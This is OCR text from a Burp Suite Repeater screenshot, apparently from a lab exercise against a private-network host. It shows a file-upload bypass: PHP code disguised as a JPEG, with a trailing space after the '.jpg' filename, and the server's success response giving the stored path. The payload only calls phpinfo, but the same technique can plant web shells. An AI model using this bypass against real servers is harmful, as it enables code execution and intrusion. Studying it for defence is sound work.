 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.220.141:8080 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.220.141:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.220.141:8080/
Content-Type: multipart/form-data;
boundary=---------------------------57052814523281
Content-Length: 214
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------57052814523281
Content-Disposition: form-data; name="file_upload"; filename="123.jpg "
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------57052814523281--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Wed, 31 Jul 2019 03:19:57 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 62
File uploaded successfully: /var/www/html/uploadfiles/123.jpg
空格
? < + > Type a search term 0 matches
Done 244 bytes | 2 millis